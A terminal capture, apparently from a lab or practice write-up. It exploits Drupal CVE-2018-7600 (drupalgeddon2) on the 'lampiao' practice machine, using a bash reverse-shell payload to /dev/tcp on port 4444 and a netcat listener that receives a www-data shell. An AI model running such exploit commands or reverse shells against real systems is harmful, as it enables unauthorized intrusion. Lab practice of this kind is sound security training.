 └─$ python3 drupalgeddon2.py http://192.168.181.48:1898/ -c "bash -
c 'bash -i >& /dev/tcp/192.168.45.184/4444 0>&1'"
===================================================================
==========
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
         |
|                              by pimps
         |
===================================================================
==========
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-35pnDdKgNulQbZ7b9g2mNsAALLRiDu2cmNg-pCZm
rsQ
[*] Triggering exploit to execute: bash -c 'bash -i >& /dev/tcp/192
.168.45.184/4444 0>&1'
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.184] from (UNKNOWN) [192.168.181.48] 50124
bash: cannot set terminal process group (1175): Inappropriate ioctl
 for device
bash: no job control in this shell
www-data@lampiao:/var/www/html$ whoami
whoami
www-data
www-data@lampiao:/var/www/html$ hostname
hostname
lampiao
www-data@lampiao:/var/www/html$